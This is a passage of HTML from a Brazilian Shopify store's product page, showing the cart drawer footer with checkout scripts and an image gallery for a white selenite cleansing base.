        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="button"
                  onclick="yampiClick()"
                  class="cart__checkout-button button"
                 
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19322120863921__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19322120863921__main"
  class="color-background-1 gradient section-template--19322120863921__main-padding"
  data-section="template--19322120863921__main"
><style data-shopify>.section-template--19322120863921__main-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19322120863921__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--19322120863921__main,
    #MediaGallery-template--19322120863921__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19322120863921__main,
      #MediaGallery-template--19322120863921__main-duplicate {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19322120863921__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-bottom"
  data-section="template--19322120863921__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19322120863921__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19322120863921__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19322120863921__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19322120863921__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19322120863921__main-27368080408753"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19322120863921__main-27368080408753"
            data-alt="Base selenita branca - limpeza"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1946 1946w" width="1946" height="2595" loading="eager" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19322120863921__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972&amp;width=1946 1946w" width="1946" height="2595" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27368080408753">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19322120863921__main-27368080474289"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19322120863921__main-27368080474289"
            data-alt="Base selenita branca - limpeza"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19322120863921__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27368080474289">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19322120863921__main-27368080441521"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19322120863921__main-27368080441521"
            data-alt="Base selenita branca - limpeza"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19322120863921__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27368080441521">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19322120863921__main-27368080375985"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19322120863921__main-27368080375985"
            data-alt="Base selenita branca - limpeza"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19322120863921__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
